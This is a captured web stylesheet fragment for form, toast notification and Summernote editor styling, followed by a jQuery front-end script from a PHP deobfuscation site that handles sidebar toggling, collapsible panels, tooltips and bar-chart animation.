.radio-list .radio input {
    width: 18px;
    height: 18px;
    float: left;
    margin: 0 10px 0 0;
}

.checkbox-list .checker span {
    float: left;
    margin-right: 10px;
}

.toastr-pad  input, .toastr-row label{
    margin-bottom: 10px;
}

#toast-container > div, #toast-container > :hover{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.box-wrap {
    height: 400px;
    overflow: hidden;
}

.w-list li {
    line-height: 20px;
    margin-bottom: 16px;
}

/*summernote editor*/

.note-editor .note-toolbar {
    background-color: #fff;
    border-bottom: 1px solid #e2e2e4;
    border-radius:4px 4px 0 0;
}

.note-editor {
    position: relative;
    border: 1px solid #e2e2e4;
    border-radius:4px;
}

.note-editor .note-statusbar .note-resizebar {
    border-top: 1px solid #e2e2e4;
}

.note-editor .note-statusbar {
    background: #fff;
    border-radius:4px;
}

pre {
    background: #f0f0f0;
}

div.panel.main-header {
    background: #00376d;
    color: #fff;
}
    color: #fff;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unphp.net/static/js/common-scripts.js
body_size: 297
content:


var Script = function () {

//    sidebar dropdown menu auto scrolling

    jQuery('#sidebar .sub-menu > a').click(function () {
        var o = ($(this).offset());
        diff = 250 - o.top;
        if(diff>0)
            $("#sidebar").scrollTo("-="+Math.abs(diff),500);
        else
            $("#sidebar").scrollTo("+="+Math.abs(diff),500);
    });

//    sidebar toggle
    $(function() {
        function responsiveView() {
            var wSize = $(window).width();
            if (wSize <= 768) {
                $('#container').addClass('sidebar-close');
                $('#sidebar > ul').hide();
            }

            if (wSize > 768) {
                $('#container').removeClass('sidebar-close');
                $('#sidebar > ul').show();
            }
        }
        $(window).on('load', responsiveView);
        $(window).on('resize', responsiveView);
    });

    $('.fa-bars').click(function () {
        if ($('#sidebar > ul').is(":visible") === true) {
            $('#main-content').css({
                'margin-left': '0px'
            });
            $('#sidebar').css({
                'margin-left': '-210px'
            });
            $('#sidebar > ul').hide();
            $("#container").addClass("sidebar-closed");
        } else {
            $('#main-content').css({
                'margin-left': '210px'
            });
            $('#sidebar > ul').show();
            $('#sidebar').css({
                'margin-left': '0'
            });
            $("#container").removeClass("sidebar-closed");
        }
    });

// widget tools

    jQuery('.panel .tools .fa-chevron-down').click(function () {
        var el = jQuery(this).parents(".panel").children(".panel-body");
        if (jQuery(this).hasClass("fa-chevron-down")) {
            jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
            el.slideUp(200);
        } else {
            jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
            el.slideDown(200);
        }
    });

// by default collapse widget

//    $('.panel .tools .fa').click(function () {
//        var el = $(this).parents(".panel").children(".panel-body");
//        if ($(this).hasClass("fa-chevron-down")) {
//            $(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
//            el.slideUp(200);
//        } else {
//            $(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
//            el.slideDown(200); }
//    });

    jQuery('.panel .tools .fa-times').click(function () {
        jQuery(this).parents(".panel").parent().remove();
    });


//    tool tips

    $('.tooltips').tooltip();

//    popovers

    $('.popovers').popover();



// custom bar chart

    if ($(".custom-bar-chart")) {
        $(".bar").each(function () {
            var i = $(this).find(".value").html();
            $(this).find(".value").html("");
            $(this).find(".value").animate({
                height: i
            }, 2000)
        })
    }






}();